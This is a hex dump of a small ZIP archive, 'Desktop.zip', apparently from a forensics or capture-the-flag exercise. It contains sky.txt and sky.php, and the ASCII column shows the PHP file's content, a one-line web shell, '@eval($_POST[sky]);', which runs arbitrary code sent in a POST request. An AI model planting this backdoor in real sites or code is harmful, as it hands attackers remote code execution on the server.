 Desktop.zip
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 50 4B 03 04 0A 00 00 00 00 00 19 58 42 4C 54 3D PK.........XBLT=
00000010 6E D7 04 00 00 00 04 00 00 00 07 00 00 00 73 6B n×............sk
00000020 79 2E 74 78 74 20 3D 3E 20 50 4B 03 04 0A 00 00 y.txt => PK.....
00000030 00 00 00 EC 50 42 4C BF 48 6B C4 20 00 00 00 20 ...ìPBL¿HkÄ ...
00000040 00 00 00 07 00 00 00 73 6B 79 2E 70 68 70 3C 3F .......sky.php<?
00000050 70 68 70 20 0D 0A 40 65 76 61 6C 28 24 5F 50 4F php ..@eval($_PO
00000060 53 54 5B 73 6B 79 5D 29 3B 0D 0A 20 3F 3E 50 4B ST[sky]);.. ?>PK
00000070 01 02 3F 00 0A 00 00 00 00 00 19 58 42 4C 54 3D ..?........XBLT=
00000080 6E D7 04 00 00 00 04 00 00 00 07 00 24 00 00 00 n×..........$...
00000090 00 00 00 00 20 00 00 00 00 00 00 00 73 6B 79 2E .... .......sky.
000000A0 74 78 74 0A 00 20 00 00 00 00 00 01 00 18 00 E6 txt.. .........æ
000000B0 7B A9 07 D2 9B D3 01 19 58 0C 04 D2 9B D3 01 8C {©.Ò›Ó..X..Ò›Ó.Œ
000000C0 12 56 3F C5 9B D3 01 50 4B 01 02 3F 00 0A 00 00 .V?Å›Ó.PK..?....
000000D0 00 00 00 EC 50 42 4C BF 48 6B C4 20 00 00 00 20 ...ìPBL¿HkÄ ...
000000E0 00 00 00 07 00 24 00 00 00 00 00 00 00 20 00 00 .....$....... ..
000000F0 00 29 00 00 00 73 6B 79 2E 70 68 70 0A 00 20 00 .)...sky.php.. .
00000100 00 00 00 00 01 00 18 00 77 CE 1C 90 CA 9B D3 01 ........wÎ..Ê›Ó.
00000110 C9 9C 35 44 23 9B D3 01 93 3F 2A 40 23 9B D3 01 Éœ5D#›Ó.“?*@#›Ó.
00000120 50 4B 05 06 00 00 00 00 02 00 02 00 B2 00 00 00 PK..........²...
00000130 6E 00 00 00 00 00 n.....